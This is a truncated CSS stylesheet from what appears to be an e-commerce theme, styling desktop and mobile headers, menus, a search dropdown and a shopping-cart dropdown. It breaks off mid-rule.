.desktop-header-active .header-default .top-bar .dropdown > a::after { margin-left:0; } .desktop-header-active .header-default .mid-bar { height:33.3333%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; } .desktop-header-active .header-default .mid-bar .top-menu > ul > li + li { border-width:0; } .desktop-header-active .header-default .top-menu, .desktop-header-active .header-default .top-menu > ul, .desktop-header-active .header-default #cart, .desktop-header-active .header-default .desktop-cart-wrapper { height:100%; } .desktop-header-active .header-default .full-cart { margin-left:auto; } .desktop-header-active .header-default .header-cart-group { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .desktop-header-active .header-default .desktop-logo-wrapper { width:250px; } .desktop-header-active .header-default .desktop-main-menu-wrapper { position:static; } .desktop-header-active .header-default .desktop-main-menu-wrapper .main-menu > .j-menu, .desktop-header-active .header-default .desktop-main-menu-wrapper .main-menu-item { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; } .desktop-header-active .header-default .header-assets { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; } .desktop-header-active .header-default .header-assets > div { height:33.3333%; } .desktop-header-active .header-default .cart-heading { -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; } .desktop-header-active .header-default .desktop-main-menu-wrapper .main-menu { display:-webkit-box; display:-ms-flexbox; display:flex; } .desktop-header-active .header-default .top-bar > .top-menu { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; } .desktop-header-active .header-default .top-bar > .top-menu > ul { padding:0; } .desktop-header-active .header-default .top-bar > .top-menu > ul > li { -webkit-box-flex:1; -ms-flex:1 0 0px; flex:1 0 0; } .desktop-header-active .header-default .top-bar > .top-menu > ul > li > a { -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .desktop-header-active .header-default .full-search, .desktop-header-active .header-default .full-search #search { height:100%; } .desktop-header-active .header-default .top-menu-group { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; height:100%; } .desktop-header-active .header-default::before { z-index:-1; } .desktop-header-active body:not(.is-sticky) .header-default .main-menu > .menu-item { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; height:100%; } .desktop-header-active body:not(.is-sticky) .header-default .main-menu > .menu-item > a { -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .desktop-header-active .header-classic { -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .desktop-header-active .header-classic > div { width:100%; } .desktop-header-active .header-classic .top-bar { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; } .desktop-header-active .header-classic .mid-bar { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; height:100px; } .desktop-header-active .header-classic .mid-bar > div { height:100%; -webkit-box-ordinal-group:6; -ms-flex-order:5; order:5; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .desktop-header-active .header-classic .mid-bar .top-menu { height:auto; margin:0 10px; } .desktop-header-active .header-classic .mid-bar .top-menu > .j-menu { -ms-flex-wrap:nowrap; flex-wrap:nowrap; } .desktop-header-active .header-classic .mid-bar .secondary-menu { margin:0; } .desktop-header-active .header-classic .mid-bar .secondary-menu .top-menu { margin:0; } .desktop-header-active .header-classic #logo { width:100%; } .desktop-header-active .header-classic #logo a { width:100%; } .desktop-header-active .header-classic .classic-cart-wrapper, .desktop-header-active .header-classic .desktop-cart-wrapper { -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; } .desktop-header-active .header-classic .desktop-search-wrapper { min-width:160px; } .desktop-header-active .header-classic .desktop-main-menu-wrapper { display:-webkit-box; display:-ms-flexbox; display:flex; } .desktop-header-active .header-classic .header-cart-group { -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; } .desktop-header-active .header-classic .full-search #search { height:35px; width:100%; } .desktop-header-active .header-classic #cart { -webkit-box-flex:1; -ms-flex:1; flex:1; } .desktop-header-active .header-classic #cart > a { -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; } .desktop-header-active .header-mega { -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .desktop-header-active .header-mega > div { width:100%; } .desktop-header-active .header-mega .top-bar { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; height:35px; } .desktop-header-active .header-mega .mid-bar { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; height:100px; } .desktop-header-active .header-mega .mid-bar > div { height:100%; } .desktop-header-active .header-mega .mid-bar > div { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .desktop-header-active .header-mega .mid-bar .desktop-cart-wrapper { height:auto; } .desktop-header-active .header-mega .mid-bar .secondary-menu { -webkit-box-flex:1; -ms-flex:1; flex:1; } .desktop-header-active .header-mega .mid-bar .secondary-menu .top-menu { height:auto; } .desktop-header-active .header-mega #logo { margin:0 auto; width:100%; } .desktop-header-active .header-mega #logo a { width:100%; height:100%; } .desktop-header-active .header-mega .desktop-search-wrapper { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; display:-webkit-box; display:-ms-flexbox; display:flex; height:100%; -webkit-box-ordinal-group:3; -ms-flex-order:2; order:2; } .desktop-header-active .header-mega .desktop-search-wrapper > div { width:100%; } .desktop-header-active .header-mega .desktop-logo-wrapper { margin-right:auto; } .desktop-header-active .header-mega .desktop-cart-wrapper { -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; height:100%; -webkit-box-ordinal-group:6; -ms-flex-order:5; order:5; } .desktop-header-active .header-mega .desktop-cart-wrapper #cart, .desktop-header-active .header-mega .desktop-cart-wrapper .cart-heading { height:100%; } .desktop-header-active .header-mega .desktop-main-menu-wrapper { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; } .desktop-header-active .header-mega .desktop-main-menu-wrapper #main-menu-2 { -webkit-box-ordinal-group:5; -ms-flex-order:4; order:4; } .desktop-header-active .header-mega .language-currency { pointer-events:none; } .desktop-header-active .header-mega .language-currency button { pointer-events:auto; } .desktop-header-active .header-mega #main-menu { -webkit-box-ordinal-group:0; -ms-flex-order:-1; order:-1; } .desktop-header-active .header-compact { -webkit-transition:background-color .15s ease; transition:background-color .15s ease; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .desktop-header-active .header-compact .language-currency { pointer-events:none; } .desktop-header-active .header-compact .language-currency button { pointer-events:auto; } .desktop-header-active .header-compact > div { width:100%; } .desktop-header-active .header-compact .top-bar { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; } .desktop-header-active .header-compact .mid-bar { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-transition:height .2s ease; transition:height .2s ease; z-index:1; } .desktop-header-active .header-compact .mid-bar .desktop-main-menu-wrapper { position:static; } .desktop-header-active .header-compact .mid-bar .desktop-main-menu-wrapper::before { display:none; } .desktop-header-active .header-compact .mid-bar .desktop-main-menu-wrapper .main-menu { display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; } .desktop-header-active .header-compact .mid-bar .desktop-main-menu-wrapper .mega-fullwidth > .j-dropdown { padding-top:14px; margin-top:-14px; } .desktop-header-active .header-compact .desktop-logo-wrapper { height:100%; } .desktop-header-active .header-compact .desktop-main-menu-wrapper { -webkit-box-flex:1; -ms-flex:1; flex:1; display:-webkit-box; display:-ms-flexbox; display:flex; height:auto; } .desktop-header-active .header-compact .desktop-main-menu-wrapper .main-menu { -ms-flex-wrap:nowrap; flex-wrap:nowrap; } .desktop-header-active .header-compact .desktop-main-menu-wrapper .main-menu > .j-menu > .menu-item > a { position:relative; z-index:2; } .desktop-header-active .header-compact .desktop-main-menu-wrapper .main-menu > .j-menu > .menu-item > .dropdown-menu { z-index:1; } .desktop-header-active .header-compact .header-cart-group { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; margin-left:auto; } .desktop-header-active .header-compact .top-menu-group { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; -ms-flex-wrap:wrap; flex-wrap:wrap; padding:0 10px; } .desktop-header-active .header-slim .desktop-main-menu-wrapper { height:100%; -webkit-box-flex:0; -ms-flex:0; flex:0; } .desktop-header-active .header-slim .header-cart-group { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; } .desktop-header-active .header-slim .full-search { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; height:100%; } .desktop-header-active .header-slim .full-search #search { width:100%; height:40px; } .desktop-header-active .header-sm .top-menu > ul { margin:0; -ms-flex-wrap:nowrap; flex-wrap:nowrap; } .desktop-header-active .mid-bar { position:relative; } .search-page-open.header-compact .top-bar { z-index:1; } .desktop-header-active .is-sticky .desktop-main-menu-wrapper { -webkit-transition:top 0.25s ease-out; transition:top 0.25s ease-out; position:fixed; top:0; width:100%; left:50%; -webkit-transform:translateX(-50%); transform:translateX(-50%); display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .desktop-header-active .is-sticky .desktop-main-menu-wrapper::before { width:100vw; left:50%; margin-left:-50vw; height:100%; position:absolute; top:0; z-index:-1; } .desktop-header-active .is-sticky .desktop-main-menu-wrapper .count-badge { top:0; margin-top:0 !important; } .desktop-header-active .is-sticky .header-classic .desktop-main-menu-wrapper .desktop-cart-wrapper, .desktop-header-active .is-sticky .header-classic .desktop-main-menu-wrapper #cart, .desktop-header-active .is-sticky .header-classic .desktop-main-menu-wrapper .cart-heading { height:100%; } .desktop-header-active .is-sticky .header-default .desktop-main-menu-wrapper::before { background:inherit; } .desktop-header-active.compact-sticky .sticky-compact header { border-top-width:0; border-left-width:0; border-right-width:0; } .header-search { height:100%; } .header-search input { width:100%; height:100%; border-radius:0; border:0; -webkit-box-shadow:none; box-shadow:none; background:white !important; padding:0 12px; } .header-search input:focus { -webkit-box-shadow:none; box-shadow:none; outline:none; } .header-search > span { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; width:100%; height:100%; position:static !important; } .header-search > span .tt-hint { display:none; } .header-search > span input { border-radius:inherit; } .header-search > button::before { content:"\f002"; font-family:icomoon; } .header-search > * { -webkit-box-ordinal-group:6; -ms-flex-order:5; order:5; } .full-search #search { max-height:100%; } .full-search #search > .j-dropdown { display:block; } .mini-search .search-trigger { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; font-size:20px; -webkit-transition:all 0.075s ease-out; transition:all 0.075s ease-out; background-color:transparent; } .mini-search #search > .dropdown-menu { left:auto; right:0; } .mini-search #search > .dropdown-menu::before { left:100%; -webkit-transform:translateX(-100%); transform:translateX(-100%); } .mini-search .header-search { display:-webkit-box; display:-ms-flexbox; display:flex; max-width:100%; } .mini-search .header-search input { min-width:150px; } .mini-search .search-button { min-width:40px; font-size:18px; } .mini-search .search-categories-button { font-size:13px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .mobile .mini-search .dropdown-menu { max-width:100%; } .full-search #search { min-height:30px; } .full-search #search > .dropdown-menu { z-index:1; position:relative; visibility:visible; opacity:1; -webkit-transform:translate3d(0, 0, 0) scale(1); transform:translate3d(0, 0, 0) scale(1); padding:0; margin:0; min-width:0; min-width:initial; width:100%; height:100%; top:auto; } .full-search #search > .dropdown-menu::before { display:none; } .full-search .header-search { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .full-search .header-search > span { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; } .search-button { padding:0; min-width:40px; height:100%; border-radius:0; font-size:20px; border-top-right-radius:inherit; border-bottom-right-radius:inherit; background-color:#ccc; } .search-categories .j-dropdown div { overflow:hidden; } .search-categories .j-dropdown ul { max-height:350px; width:200px; overflow-y:auto; overflow-x:hidden; border-radius:inherit; -webkit-overflow-scrolling:touch; } .search-categories .j-dropdown ul > li { font-size:13px; width:100%; white-space:normal; overflow:hidden; text-overflow:ellipsis; cursor:pointer; position:relative; } .search-categories .j-dropdown ul > li a { cursor:pointer; padding-left:15px; } .search-categories .j-dropdown ul > li.category-level-1 a::before { display:none; } .search-categories .j-dropdown ul > li.category-level-4 a { padding-left:35px; } .search-categories .j-dropdown ul > li.category-level-3 a { padding-left:25px; } .search-categories .j-dropdown ul > li.category-level-2 a { padding-left:15px; } .tt-menu { width:100%; } .tt-menu > div { max-height:350px; overflow-y:auto; background-color:white; margin-left:auto; } .tt-menu > div > div > a { -webkit-transition:all 0.075s ease-out; transition:all 0.075s ease-out; } .tt-menu:not(.tt-empty)::before { content:""; width:0; height:0; border:10px solid transparent; border-bottom-color:white; left:100%; -webkit-transform:translateX(-150%); transform:translateX(-150%); } .search-result { position:relative; } .search-result > a { padding:8px; display:-webkit-box; display:-ms-flexbox; display:flex; border-width:1px 0 0 0; color:#555; font-size:14px; } .search-result > a > span { -webkit-box-flex:1; -ms-flex:1; flex:1; padding:0 5px 5px 10px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .search-result:first-child > a { border-top-width:0; } .search-result .button-group { -ms-flex-item-align:center; align-self:center; margin-left:auto; display:none; } .search-result .product-name { color:#444; line-height:1.2; margin-bottom:2px; } .search-result .product-name + span { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .search-result .price-new { position:relative; -webkit-box-ordinal-group:0; -ms-flex-order:-1; order:-1; } .search-result .price-old { font-size:80%; padding:1px 3px; border-radius:3px; margin:0 5px; } .search-result.view-more a { padding:8px 15px; } .search-result.view-more a::after { margin-left:5px; } .mobile-header-active .header-search > span { border-top-left-radius:inherit; border-bottom-left-radius:inherit; } .mobile-header-active .header-search .search-categories + span { border-radius:0; } .desktop-main-menu-wrapper { position:static; } .desktop-main-menu-wrapper::before { content:""; position:absolute; width:100vw; left:50%; margin-left:-50vw; bottom:0; z-index:-1; height:100%; } .desktop-main-menu-wrapper .main-menu { height:100%; display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -ms-flex-wrap:wrap; flex-wrap:wrap; } .desktop-main-menu-wrapper .main-menu::after { -webkit-box-flex:99; -ms-flex-positive:99; flex-grow:99; } .desktop-main-menu-wrapper .main-menu .main-menu-item { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; height:100%; } .desktop-main-menu-wrapper .main-menu .main-menu-item > a { border-width:0 0 0 1px; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .desktop-main-menu-wrapper .main-menu .main-menu-item:first-of-type { border-top-left-radius:inherit; border-bottom-left-radius:inherit; } .desktop-main-menu-wrapper .main-menu .main-menu-item:first-of-type > a { border-left-width:0; border-radius:inherit; } .desktop-main-menu-wrapper .main-menu .main-menu-item:last-of-type { border-top-right-radius:inherit; border-bottom-right-radius:inherit; } .desktop-main-menu-wrapper .main-menu .main-menu-item:last-of-type > a { border-right-width:0; border-radius:inherit; } .desktop-main-menu-wrapper .main-menu .main-menu-item.dropdown > a::after { -webkit-transform:rotate(90deg); transform:rotate(90deg); margin:0 5px; } .desktop-main-menu-wrapper .main-menu > .j-menu { border-radius:inherit; -ms-flex-wrap:nowrap; flex-wrap:nowrap; } .desktop-main-menu-wrapper .main-menu > .j-menu > li > a .links-text { width:100%; } .desktop-main-menu-wrapper.menu-stretch .main-menu { width:100%; -ms-flex-wrap:nowrap; flex-wrap:nowrap; } .desktop-main-menu-wrapper.menu-stretch .main-menu > ul { width:100%; } .desktop-main-menu-wrapper.menu-stretch .main-menu > ul > li { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; } .desktop-main-menu-wrapper.menu-center { text-align:center; } .desktop-main-menu-wrapper.menu-center .main-menu { margin:0 auto; display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; } .desktop-main-menu-wrapper.has-menu-2 { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } html[dir='rtl'] .desktop-main-menu-wrapper .main-menu .main-menu-item > a { border-width:0 1px 0 0; } html[dir='rtl'] .desktop-main-menu-wrapper .main-menu .main-menu-item:first-of-type > a { border-right-width:0; } html[dir='rtl'] .desktop-main-menu-wrapper .main-menu > .j-menu > .first-dropdown::before { display:none !important; } .main-menu > .flyout .flyout-menu-item:first-child, .main-menu > .flyout .flyout-menu-item:first-child > a { border-top-left-radius:inherit; border-top-right-radius:inherit; } .main-menu > .flyout .flyout-menu-item:last-child, .main-menu > .flyout .flyout-menu-item:last-child > a { border-bottom-left-radius:inherit; border-bottom-right-radius:inherit; } .main-menu > .flyout > .dropdown-menu::before { left:10px; } .desktop-main-menu-wrapper.menu-center #main-menu { margin:0 auto; } .desktop-main-menu-wrapper .main-menu .mega-menu.mega-custom { position:relative; } .desktop-main-menu-wrapper .main-menu .mega-menu .mega-menu-content { max-height:calc(100vh - 100px); margin:0 auto; } .desktop-main-menu-wrapper .main-menu .menu-fullwidth .mega-menu-content { max-width:100%; } .desktop-main-menu-wrapper .main-menu .menu-fullwidth > .j-dropdown, .desktop-main-menu-wrapper .main-menu .mega-fullwidth > .j-dropdown { padding-top:0; } .desktop-main-menu-wrapper .main-menu .menu-fullwidth > .j-dropdown::before, .desktop-main-menu-wrapper .main-menu .mega-fullwidth > .j-dropdown::before { display:none; } @-webkit-keyframes overlay { from { opacity:0; } to { opacity:1; } } @keyframes overlay { from { opacity:0; } to { opacity:1; } } .desktop-main-menu-wrapper .main-menu > .j-menu > .first-dropdown::before { z-index:0; position:absolute; width:150vw; height:calc(100vh - 60px); top:100%; left:0; pointer-events:none; -webkit-animation:overlay .3s ease; animation:overlay .3s ease; opacity:0; visibility:hidden; -webkit-transition:all .15s .15s ease-in-out; transition:all .15s .15s ease-in-out; content:""; display:none; } .desktop-main-menu-wrapper.boxed-layout .main-menu > .j-menu > .first-dropdown::before { display:none !important; } .desktop-main-menu-wrapper .main-menu > .j-menu > .first-dropdown.mega-custom::before { width:200vw; } .header-sm .desktop-main-menu-wrapper .main-menu > .j-menu > .first-dropdown::before { width:150vw; } .desktop-header-active .menu-open .main-menu > .j-menu > .first-dropdown::before { opacity:1; visibility:visible; display:block; } .desktop-header-active .menu-hover .main-menu > .j-menu > .first-dropdown::before { opacity:0; visibility:hidden; display:none; } .desktop-header-active.mobile-overlay body { overflow:scroll; } .desktop-header-active .menu-trigger { display:none !important; } .desktop-header-active .menu-trigger ul, .desktop-header-active .menu-trigger li { height:100%; } .desktop-header-active .menu-trigger a { cursor:pointer !important; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; border-width:0; height:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; padding:5px 15px; } .desktop-header-active.mobile-menu-active .menu-main-menu-wrapper { overflow-y:auto; } .desktop-header-active.mobile-menu-active .site-wrapper #main-menu { display:none; } .desktop-header-active.mobile-menu-active .menu-trigger { display:-webkit-inline-box !important; display:-ms-inline-flexbox !important; display:inline-flex !important; height:100%; } .desktop-header-active.mobile-menu-active .is-sticky .menu-trigger { margin-right:auto; } #cart { -webkit-transition:all .05s ease-out; transition:all .05s ease-out; } #cart > a { position:relative; padding:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; background-color:transparent; -webkit-transition:all .05s ease-out; transition:all .05s ease-out; max-height:100%; color:#000; color:initial; } #cart > a:hover { color:inherit; } #cart > a > i { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-transition:all .05s ease-out; transition:all .05s ease-out; font-size:1.5em; max-height:100%; font-family:inherit; } #cart > a > i span { position:relative; font-size:12px; padding:0 5px; -webkit-transition:all .05s ease-out; transition:all .05s ease-out; } #cart > a > i::before { content:"\e904"; font-family:'icomoon'; -webkit-transition:all .1s ease; transition:all .1s ease; } #cart > a::after { display:none !important; } .mobile #cart .cart-label { display:none; } #cart-items { z-index:1; top:0; right:0; margin:0; position:absolute; } #cart-total { white-space:nowrap; } div.cart-content { font-size:13px; right:0; left:auto; padding-top:0; } div.cart-content::before { left:100%; -webkit-transform:translateX(-150%); transform:translateX(-150%); } div.cart-content .cart-empty { margin-bottom:0; padding:20px; } div.cart-content > ul { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; background-color:white; list-style:none; margin:0; padding:0; overflow:hidden; } div.cart-content > ul .cart-products { border-top-left-radius:inherit; border-top-right-radius:inherit; } div.cart-content > ul a .cart-totals { position:relative; border-bottom-left-radius:inherit; border-bottom-right-radius:inherit; background-color:#f4f4f4; } div.cart-content .cart-buttons { padding:13px; display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; border-width:1px 0 0 0; border-bottom-right-radius:inherit; border-bottom-left-radius:inherit; } div.cart-content .cart-buttons a { margin:0 6px; } div.cart-content img { max-width:100%; height:auto; } div.cart-content table { margin-bottom:0 !important; border-style:none !important; } div.cart-content .cart-products { overflow-x:hidden; margin-bottom:-1px; } div.cart-content .cart-products table { border-bottom-width:0 !important; border-top-left-radius:inherit; border-top-right-radius:inherit; } div.cart-content .cart-products tbody > tr:nth-of-type(odd) { background-color:transparent; } div.cart-content .cart-products tbody > tr:first-of-type > td { border-top:0 !important; } div.cart-content .cart-products tbody > tr:last-of-type > td { border-bottom-width:1px; } div.cart-content .cart-products tbody > tr > td { padding:8px; border-width:1px 0 0 0; background-color:transparent; } div.cart-content .cart-products tbody .td-image { min-width:60px; } div.cart-content .cart-products tbody .td-name { vertical-align:middle; } div.cart-content .cart-products tbody .td-name small::before { content:"•"; margin:0 3px; } div.cart-content .cart-products tbody .td-qty { white-space:nowrap; } div.cart-content .cart-products tbody .td-remove { padding:7px 5px; min-width:25px; } div.cart-content .cart-products tbody .td-remove button { color:#999; font-size:15px; position:relative; background-color:transparent; padding:2px 0 0 0; } div.cart-content .cart-products tbody .td-remove button i { float:left; } div.cart-content .cart-products tbody .td-remove button:hover { color:#EA2349; } div.cart-content .cart-totals { border-width:1px 0 0 0; z-index:2; } div.cart-content .cart-totals tbody td { border-width:1px 0 0 0; padding:12px; } div.cart-content .cart-totals .td-total-text { width:25%; white-space:nowrap; } div.cart-content .table-bordered { border-width:0; } .mobile img { -ms-flex-item-align:center; align-self:center; } .mobile input:not([type=button]):not([type=submit]), .mobile textarea { font-size:16px !important; } .mobile select { padding:0 !important; font-size:16px !important; } .mobile * { background-attachment:scroll !important; } .mobile select:focus, .mobile textarea:focus, .mobile input:focus { font-size:16px; } .mobile-header-active .mobile-header .mobile-top-bar { height:30px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; position:relative; z-index:2; } .mobile-header-active .mobile-header .mobile-top-menu-wrapper { height:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .mobile-header-active .dropdown-backdrop { display:none; pointer-events:none; } .mobile-header-active #cart { background-color:transparent; } .mobile-header-active #cart i { border-radius:0; } .mobile-custom-menu { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; height:100%; position:relative; } .mobile-custom-menu .count-badge { position:absolute; right:0; top:10px; } html[dir='rtl'] .mobile-custom-menu .count-badge { left:0; right:auto; } .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown > a::after { display:none !important; } html[dir="rtl"] .mobile-header .language-currency.top-menu > div:last-child .dropdown.drop-menu.animating > .j-dropdown { right:auto; } .mobile-header-active .menu-trigger, .mobile-header-active .search-trigger, .mobile-header-active #cart > a > i { position:relative; } .mobile-header-active .menu-trigger::after, .mobile-header-active .search-trigger::after, .mobile-header-active #cart > a > i::after { display:block; font-size:10px; position:absolute; top:100%; left:50%; -webkit-transform:translate(-50%, -100%); transform:translate(-50%, -100%); } .mobile-header-active #cart > a > i::after { -webkit-transform:translate(-60%, -125%); transform:translate(-60%, -125%); } .mobile-header-active .mobile-custom-menu { position:relative; } .mobile-header-active .mobile-custom-menu .links-text { display:block; font-size:10px; position:absolute; top:100%; left:50%; -webkit-transform:translate(-50%, -100%); transform:translate(-50%, -100%); } html[dir='rtl'].mobile-header-active #cart > a > i::after { -webkit-transform:translate(-70%, -125%); transform:translate(-70%, -125%); } .mobile-header-active { } .mobile-header-active .mobile-bar { position:relative; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; height:50px; z-index:1; } .mobile-header-active .mobile-bar-group { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .mobile-header-active .mobile-bar-group > div { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .mobile-header-active #cart a { cursor:pointer; } .mobile-header-active #cart-total { display:none !important; } .mobile-header-active .mobile-cart-wrapper .dropdown-menu::before, .mobile-header-active .mobile-top-menu-wrapper .dropdown-menu::before { display:none !important; } .mobile-header-active .mobile-logo-wrapper { height:100%; width:auto; -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; } .mobile-header-active .menu-trigger { font-size:20px; cursor:pointer; } .mobile-header-active .menu-trigger button { background:transparent; } .mobile-header-active .menu-trigger span { display:none; } .mobile-header-active .mini-search #search { position:static; width:100%; height:100%; } .mobile-header-active .mini-search #search > button { max-width:100%; height:100%; display:block; } .mobile-header-active .mini-search #search > .dropdown-menu { height:40px; } .mobile-header-active .mini-search #search > .dropdown-menu input { border-top-left-radius:inherit !important; border-bottom-left-radius:inherit !important; } .mobile-header-active .mini-search .header-search { width:100vw; } .mobile-header-active .tt-menu { padding-top:0; } .mobile-header-active .tt-menu::before { display:none; } .mobile-header-active .full-search #search { width:100%; height:100%; } .mobile-header-active .mobile-1 { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .mobile-header-active .mobile-1 .mobile-logo-wrapper { max-width:50%; -webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; } .mobile-header-active .mobile-1 .mobile-bar-group { height:100%; } .mobile-header-active .mobile-1 .mobile-bar-group > div { height:100%; } .mobile-header-active .mobile-1 #cart { width:100%; height:100%; } .mobile-header-active .mobile-1 #cart > a { height:100%; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .mobile-header-active .mobile-1 #cart > a > i { height:100%; } .mobile-header-active .mobile-2 { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .mobile-header-active .mobile-2 .mobile-logo-wrapper { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; max-width:none; } .mobile-header-active .mobile-2 .mobile-bar > div { height:100%; min-width:50px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .mobile-header-active .mobile-2 .mobile-search-wrapper { width:100%; } .mobile-header-active .mobile-2 #cart { width:100%; height:100%; } .mobile-header-active .mobile-2 #cart > a { height:100%; -webkit-box-pack:center; 